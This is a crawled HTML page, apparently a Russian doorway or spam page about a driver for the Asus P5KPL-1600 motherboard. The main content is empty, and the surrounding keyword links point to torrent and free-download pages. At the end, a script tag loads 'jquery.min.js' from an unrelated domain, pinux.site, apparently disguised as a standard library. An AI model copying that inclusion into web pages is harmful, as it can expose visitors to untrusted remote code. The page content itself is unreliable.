

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-drayver-asus-p5kpl-1600.html
body_size: 1944
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер asus p5kpl 1600 - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер asus p5kpl 1600</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-luchshie-fentezi-knigi-pro-magiyu.html">Лучшие фэнтези книги про магию</a></li>
                                <li><a href="vcjkl-kniga-vinni-puh-skachat-torrent.html">Книга винни пух скачать торрент</a></li>
                                <li><a href="vcjkl-elektronnye-knigi-skachat-besplatno-bez-registracii-pdf.html">Электронные книги скачать бесплатно без регистрации pdf</a></li>
                                <li><a href="vcjkl-parov-stelar-skachat-the-princess.html">Parov stelar скачать the princess</a></li>
                                <li><a href="vcjkl-skachat-pesnyu-tuda-i-obratno-kaspiyskiy-gruz.html">Скачать песню туда и обратно каспийский груз</a></li>
                                <li><a href="vcjkl-interesnye-knigi-trilogii.html">Интересные книги трилогии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему компьютер выключается сам по себе - что делать.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-obrazec-invoysa-na-oplatu.html">Образец инвойса на оплату</a></li>
                                            <li><a href="vcjkl-raspisanie-avtobusov-bogorodsk-alisteevo.html">Расписание автобусов богородск алистеево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-pro-puteshestvennika-marko-polo.html">Презентация про путешественника марко поло</a></li>
                                            <li><a href="vcjkl-spravochnik-proektirovschika-stalnyh-konstrukciy.html">Справочник проектировщика стальных конструкций</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-medison-skachat-torrent.html">Мэдисон скачать торрент</a></li>
                                            <li><a href="vcjkl-driver-parallel-lines-2.html">Driver parallel lines 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-gost-18320-78.html">Гост 18320 78</a></li>
                                            <li><a href="vcjkl-skachat-programmu-dlya-effektov-veb-kamery.html">Скачать программу для эффектов веб камеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
